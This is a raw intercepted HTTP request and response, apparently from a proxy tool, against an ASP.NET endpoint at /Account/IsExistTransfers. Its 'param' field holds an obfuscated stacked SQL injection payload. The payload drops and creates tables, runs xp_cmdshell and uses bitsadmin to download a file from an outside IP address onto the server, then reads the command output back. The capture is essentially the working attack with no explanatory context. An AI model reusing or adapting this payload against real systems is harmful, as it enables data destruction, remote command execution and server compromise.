 Raw Params Headers Hex
POST /Account/IsExistTransfers HTTP/1.1
Host: 192.168.145.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 568
Origin: http://192.168.145.200
Connection: close
Referer: http://192.168.145.200/Account/Transfers
Cookie: ASP.NET_SessionId=oeuy1e2ep10fydcbhmp1aes5;
__RequestVerificationToken=dbIpf2igHtcsitr7KGcbVpO7tp_hR-Qiz0TQp0TqMo1FDgxUcTXRJocK
WjUJZlSkmdn_3ym1ZZNqhFTHiPa1TsIlSuA1WMEvMgICuPSPLeux2xe2hfPEjOcBTTUJ1jWVUsaQCEaaMPJ
WGMFFPSLEMQ2
param=1000';drop/**/table/**/systemp/**/drop/**/table/**/sysin/**/create/**/table/**
/systemp(data/**/nvarchar(4000))/**/create/**/table/**/sysin(data/**/nvarchar(4000)
)/**/insert/**/into/**/systemp/**/exec/**/xp_cmdshell/**/'bitsadmin%CommonProgramFi
les:~10,-18%/rawreturn%CommonProgramFiles:~10,-18%/transfer%CommonProgramFiles:~10,
-18%getfile%CommonProgramFiles:~10,-18%https://49.235.201.40:8888/aa.txt%CommonProg
ramFiles:~10,-18%c:/serverlog/dd.txt'/**/insert/**/into/**/sysin/**/select(select/*
*/data/**/from/**/systemp/**/for/**/xml/**/path(''))--&name=OtherName
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/8.0
X-AspNetMvc-Version: 4.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 19 Feb 2020 06:36:06 GMT
Connection: close
Content-Length: 42
{"info":"该账号不存在","status":"n"}